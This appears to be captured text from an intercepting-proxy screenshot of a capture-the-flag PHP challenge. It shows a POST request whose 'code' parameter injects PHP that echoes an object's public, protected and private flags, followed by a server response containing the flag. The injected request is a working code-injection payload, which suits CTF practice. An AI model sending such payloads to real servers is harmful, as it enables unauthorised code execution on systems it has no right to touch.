 美化 Raw Hex \n
1 POST /Level3/index.php HTTP/1.1
2 Host: 27.25.151.166:1116
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 91
11
12 code=echo
$target->public_flag.$target->get_protected_flag().$target->get_
private_flag();
13
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Mar 2025 07:55:22 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 30
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 HelloCTF{se3_me_4nd_g3t_mmmme}